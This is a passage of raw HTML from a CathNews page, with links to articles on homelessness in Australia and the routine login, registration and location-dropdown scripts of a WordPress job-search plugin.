										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/31/bright-future-on-the-horizon-for-homeless-young-parents/">Bright future on the horizon for homeless young parents</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/30/adelaide-service-fears-it-will-be-forced-to-turn-people-away/" title="Adelaide service fears it will be forced to turn people away">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/10/1030burn-Chris-Burns-TheSouthernCross-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/30/adelaide-service-fears-it-will-be-forced-to-turn-people-away/">Adelaide service fears it will be forced to turn people away</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/24/the-australians-dying-young-at-the-edge-of-the-system/" title="The Australians dying young at the edge of the system">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/11/1128home-Homelessness-St-James-Station-Hyde-Park-Unsplash-Kylie-De-Guia--400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/24/the-australians-dying-young-at-the-edge-of-the-system/">The Australians dying young at the edge of the system</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/09/these-boots-were-made-to-help-end-homelessness/" title="These boots were made to help end homelessness">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0909hutt-Students-participate-in-the-Walk-a-Mile-in-My-Boots-event-in-Adelaide-TheSouthernCross-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/09/these-boots-were-made-to-help-end-homelessness/">These boots were made to help end homelessness</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fpremier-to-sleep-rough-in-support-of-homelessness-services%2F&amp;_wpnonce=b194421fe7">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-3920573">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-3920573" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="13656">

                            
                            <input data-id="3920573" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="3920573">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="3920573">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-3920573" name="remember_password">

                                    <label for="r-3920573"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-5980654"></div>

        
            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5980654 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5980654',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5980654.done(function (response) {

                        jQuery('#jobsearch-aterreg-5980654').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-3920573" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-3920573" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_3920573" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="3920573"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="3920573">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-8545959"></div>

        
            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_8545959 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '8545959',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_8545959.done(function (response) {

                        jQuery('#jobsearch-aterreg-8545959').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-3920573" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-3920573" data-jid="13656" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_3920573" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_3920573" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_3920573" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-3920573" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_3920573"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_3920573" type="hidden" name="dial_code">
        <input id="contry_code_3920573" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
        function jobseachPhoneValidInit3920573() {
            var input_3920573 = document.querySelector("#pt_user_phone_3920573");
            var iti_3920573 = intlTelInput(input_3920573, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1770029263"
            });
            var reset_phone_field_3920573 = function () {
                input_3920573.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_3920573.addEventListener('blur', function () {
                reset_phone_field_3920573();
                if (input_3920573.value.trim()) {
                    if (iti_3920573.isValidNumber()) {
                        jQuery(input_3920573).css({'border': '1px solid #efefef'});
                    } else {
                        input_3920573.classList.add("phone-input-error");
                        jQuery(input_3920573).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_3920573').val('+' + iti_3920573.getSelectedCountryData().dialCode);
            jQuery('#contry_code_3920573').val(iti_3920573.getSelectedCountryData().iso2);
            //
            input_3920573.addEventListener('countrychange', () => {
                jQuery('#dial_code_3920573').val('+' + iti_3920573.getSelectedCountryData().dialCode);
                jQuery('#contry_code_3920573').val(iti_3920573.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_3920573', function () {
            if (jQuery('#phon-fieldcon-3920573').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3920573').removeAttr('placeholder');
                jobseachPhoneValidInit3920573();
            }
            jQuery('#phon-fieldcon-3920573').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_3920573', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-3920573').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3920573').removeAttr('placeholder');
                jobseachPhoneValidInit3920573();
            }
            jQuery('#phon-fieldcon-3920573').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_3920573" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper3920573 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon3920573').empty();
                            jQuery('#jobsearch-gdapilocs-citycon3920573').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId3920573"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId3920573");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'd890117afc',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId3920573').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon3920573').empty();
                            jQuery('#jobsearch-gdapilocs-statecon3920573').append('<select placeholder="Select State"  class="states location2-states" id="stateId3920573" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId3920573, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'd890117afc',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId3920573').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'd890117afc',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper3920573.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper3920573.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper3920573.stripslashes(jobsearch_sloc_country) == api_scrapper3920573.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3920573.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3920573.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper3920573.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper3920573.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper3920573.readCountryFile(jQuery('#countryId3920573'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper3920573.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper3920573.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper3920573.readCountryFile(jQuery('#countryId3920573'), result.countryCode);
                            api_scrapper3920573.readStateFile(result.countryCode, jQuery('#stateId3920573'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'd890117afc',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
